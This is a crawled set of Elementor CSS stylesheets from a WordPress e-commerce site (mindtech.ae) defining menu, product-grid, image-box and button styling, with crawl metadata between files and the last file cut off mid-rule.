.elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 11.15% );max-width:11.15%;--container-widget-width:11.15%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-5c92558.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 77.117% );max-width:77.117%;padding:20px 0px 20px 0px;--container-widget-width:77.117%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#C1C1C1;}.elementor-33626 .elementor-element.elementor-element-85b2a33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-33626 .elementor-element.elementor-element-85731f4{--content-width:1300px;}}@media(max-width:1024px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:25px;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 125.573px );max-width:125.573px;--container-widget-width:125.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 123.573px );max-width:123.573px;--container-widget-width:123.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 141.573px );max-width:141.573px;--container-widget-width:141.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 113.542px );max-width:113.542px;--container-widget-width:113.542px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 713.573px );max-width:713.573px;--container-widget-width:713.573px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:20px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 331.323px );max-width:331.323px;--container-widget-width:331.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 323.323px );max-width:323.323px;--container-widget-width:323.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css
body_size: 657
content:
.elementor-34578 .elementor-element.elementor-element-63bcdc9c > .elementor-container{max-width:1300px;}.elementor-34578 .elementor-element.elementor-element-63bcdc9c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0{margin-top:0px;margin-bottom:20px;}.elementor-34578 .elementor-element.elementor-element-58e665b0{width:auto;max-width:auto;--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-58e665b0 select{width:100%;max-width:170px;}.elementor-34578 .elementor-element.elementor-element-372ca70f{width:auto;max-width:auto;}.elementor-34578 .elementor-element.elementor-element-372ca70f .etheme-elementor-grid-list-switcher > .switcher-wrapper a, .elementor-34578 .elementor-element.elementor-element-372ca70f .switch-more > .switcher-wrapper a{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page{justify-content:flex-end;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page > span{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:5;--cols-gap:15px;--rows-gap:15px;--product-title-lines:2;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item{text-align:left;border-style:solid;border-color:var( --e-global-color-primary );padding:5px 5px 5px 5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item, .elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-has-fadeIn-content .etheme-product-grid-spacer{background-color:#FFFFFF;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-fadeIn-area{padding-right:5px;padding-left:5px;right:-5px;left:-5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title{font-size:14px;font-weight:500;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list{text-align:left;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list .etheme-product-grid-content{align-self:center;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title a{color:#1D1D1B;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-image img{width:100%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .price{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#888888;}.woocommerce .elementor-34578 .elementor-element.elementor-element-216634c .term-description{color:#2B2B2B;}@media(max-width:1024px){.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}@media(min-width:768px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34578 .elementor-element.elementor-element-60350111{width:70%;}.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:80%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:20%;}}@media(max-width:767px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css
body_size: 468
content:
.elementor-33676 .elementor-element.elementor-element-29da6f9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-63bc0c2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33676 .elementor-element.elementor-element-f285897:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-f285897{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-bfd9e71:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-bfd9e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus{color:#ffffff;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover svg, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css
body_size: 377
content:
.elementor-33725 .elementor-element.elementor-element-6d4a145{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-0966b48 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33725 .elementor-element.elementor-element-91cb95e:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-91cb95e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-ec70066:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-ec70066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus{color:#ffffff;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus svg{fill:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css
body_size: 360
content:
.elementor-33714 .elementor-element.elementor-element-1ca0524{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-4f33e82 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-eed24c2:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-eed24c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus{color:#ffffff;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover svg, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css
body_size: 518
content:
.elementor-48809 .elementor-element.elementor-element-7479fc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48809 .elementor-element.elementor-element-7479fc1{padding:30px 30px 30px 30px;}.elementor-48809 .elementor-element.elementor-element-ee0ea89 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-69f0076 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-a794c73 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376 